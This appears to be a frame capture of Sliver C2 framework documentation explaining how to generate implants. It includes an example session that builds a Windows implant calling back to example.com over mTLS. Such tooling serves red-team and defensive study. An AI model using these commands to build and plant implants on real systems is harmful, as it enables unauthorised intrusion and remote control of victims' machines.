 Generating Implants
Generating implants is done using the generate command, you must specify at least one C2
endpoint using --mtls, --wg, --http, or --dns. Note that when an implant attempts to
connect to an endpoint specified using --http it will try both HTTPS and then HTTP (if HTTPS
fails). We recommend using mTLS (--mtls) or WireGuard (--wg) whenever possible. You can
also specify an output directory with --save, by default the implant will be saved to the current
working directory.
Session Mode
[server] sliver > generate --mtls example.com --save /Users/moloch/
[*] Generating new windows/amd64 Sliver binary
[*] Build completed in 00:00:16
[*] Sliver binary saved to: /Users/moloch/Desktop/NEW_GRAPE.exe